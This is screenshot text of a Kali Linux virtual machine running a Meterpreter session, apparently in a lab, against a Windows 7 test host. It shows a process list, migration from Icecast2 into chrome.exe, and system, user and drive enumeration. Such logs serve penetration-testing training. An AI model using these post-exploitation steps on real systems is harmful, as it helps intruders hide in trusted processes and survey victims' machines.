 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 00:23 1
Terminal
File Edit View Search Terminal Help
2352 1504 Icecast2.exe x86 1 IE8WIN7\IEUser C:\Program Files\Icecast2 Win32\Icecast2.exe
2492 436 SearchIndexer.exe
2640 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
2872 564 WmiPrvSE.exe
2968 436 TrustedInstaller.exe
3272 436 mscorsvw.exe
3360 880 WMIADAP.exe
3404 436 svchost.exe
3584 880 wuauclt.exe x86 1 IE8WIN7\IEUser C:\Windows\system32\wuauclt.exe
3596 1504 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3608 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3640 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
3844 3596 chrome.exe x86 1 IE8WIN7\IEUser C:\Program Files\Google\Chrome\Application\chrome.exe
meterpreter > migrate 3596
[*] Migrating from 2352 to 3596...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 3596
meterpreter >
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter > getuid
Server username: IE8WIN7\IEUser
meterpreter >
meterpreter >
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 40.00 GiB 27.59 GiB
D:\ cdrom 0.00 B 0.00 B
E:\ cdrom 0.00 B 0.00 B
Total mounts/drives: 3
meterpreter >
Right Ctrl
ENG 6:23
28.01.2019